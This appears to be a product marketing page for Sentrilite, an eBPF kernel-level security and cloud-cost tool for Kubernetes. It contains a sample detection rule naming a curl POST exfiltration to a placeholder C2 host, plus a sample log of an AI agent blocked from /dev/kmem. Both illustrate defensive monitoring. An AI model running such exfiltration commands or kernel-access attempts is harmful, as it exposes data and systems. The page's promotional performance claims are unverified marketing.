The Kernel is the Ultimate Source of Truth
Sentrilite unifies cloud security and FinOps at the kernel layer. By owning the Process ID layer via eBPF, we trace every action — every dollar of egress spend, every system call, every AI agent command — back to the exact process that caused it. No sidecars. No code changes. No developer tagging.

The battleground has moved below the application
Heavy agents and sidecars belong to the past. Snapshot-based scanners create runtime blind spots. Sentrilite operates at the Linux kernel layer (5.8+), bypassing user-space friction entirely to observe I/O, network, and processes natively.
eBPF-Powered Kernel Observability
The Sentrilite engine attaches to kernel hooks — tracepoints, kprobes, network events — to observe I/O, network sockets, file activity, and process execution at the source. Native kernel-level visibility means no code changes, no sidecars, and near-zero performance overhead. Deploys as a single-command DaemonSet with zero application restarts.
Tagless Kubernetes Contextualization
Raw syscalls are noise. Sentrilite correlates every kernel event with cgroups and the Kubernetes API server in real time, enriching each event with Pod, Namespace, Container, and UID metadata automatically. The result: a syscall stream becomes [Namespace: Prod] [Pod: Payment-Service] [UID: 1045] — without a single developer tag.
Unified Security & FinOps
Three outcomes flow from the same telemetry stream: 100% egress cost attribution traced back to a specific Process ID; real-time active response that automatically terminates high-risk processes the moment they execute; and Detection-as-Code via a programmable JSON engine that hot-reloads security rules without downtime.
The universal constant of cloud execution
Whether it's a threat actor, a resource leak, or an autonomous AI agent, every action requires a Process ID. By owning the PID layer via eBPF, Sentrilite becomes the absolute source of truth for everything happening on your infrastructure.
Active Response stops threats at the millisecond of execution
Kernel-level hooks bypass the latency of SIEM ingestion and log aggregation, automatically terminating high-risk processes the instant they execute. Detection rules are programmable JSON, hot-reloaded without downtime — no agent restarts, no missed events.
"rule": "malware_exfiltration",
"event_type": "execve",
"process": "curl",
"arguments": ["-X", "POST", "http://malicious.c2/exfil"],
"action": "terminate"
}
Eliminating 'Unallocated Spend' with tagless traceability
Real-time egress cost mapping proves exactly which process is burning budget — completely eliminating the reliance on manual developer tagging. A $10,000 AWS egress bill resolves into a precise chain: Node → Namespace → Pod → Container → Process.
Egress Attribution
Every cent of egress spend traced back to a specific Process ID — across AWS, GCP, and Azure.
Developer Tags Required
cgroups + Kubernetes API correlation eliminates manual tagging entirely. Tagless cost intelligence by default.
Command to Deploy
A single-command DaemonSet on AWS EKS, GKE, or AKS. Zero application restarts. Zero code changes.
Delivering measurable impact across infrastructure
Operational Efficiency
Zero-Touch Deployment. One-command DaemonSet installation via AWS, GKE, or AKS. Zero application restarts required.
Speed
Reduction in MTTD. Real-time alerting from kernel hooks bypasses traditional SIEM delays entirely.
Cost Reduction
100% Visibility. Traces egress spend directly to the process level, eliminating unallocated cloud spend.
Risk Reduction
Automated Termination. Kills data exfiltration or privilege escalation at the exact moment of execution.
Powering the modern security data fabric
Sentrilite exports audit-ready, OCSF-compliant telemetry natively into your existing ecosystem. The high-fidelity event stream from the kernel is normalized via the Open Cybersecurity Schema Framework, then routed to alerting, incident response, and analytics destinations of your choice.
Governing the autonomous future
As AI agents execute system-level commands, Sentrilite traces every action back to its specific system identity, enforcing strict kernel-level boundaries via eBPF sandboxed guardrails and generating audit-ready forensic insights — so autonomous workloads remain accountable workloads.
"agent_id": "ai-sentinel-v4.1",
"policy_violation": "kernel-access-attempt",
"enforcement_action": "block_and_log",
"generated_rule": "deny execution for ai-sentinel",
"target_resource": "/dev/kmem",
"timestamp": "2026-04-25T14:33:22Z"
}
Sentrilite eliminates the blind spots of the modern cloud stack by using the kernel to prove exactly who is spending your money and who is stealing your data — all without asking your developers to change a single line of code.
